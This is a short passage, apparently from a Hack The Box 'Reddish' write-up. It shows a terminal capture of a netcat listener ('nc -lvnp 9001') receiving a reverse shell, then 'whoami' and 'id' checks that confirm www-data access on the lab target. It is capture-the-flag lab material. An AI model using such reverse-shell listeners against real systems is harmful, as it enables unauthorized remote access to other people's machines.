 ┌──(hallllow㉿parrot)-[~/HTB/Reddish]-[htb 10.10.17.214]
└─$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 41122
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@www:/var/www/html$ whoami
whoami
www-data
www-data@www:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@www:/var/www/html$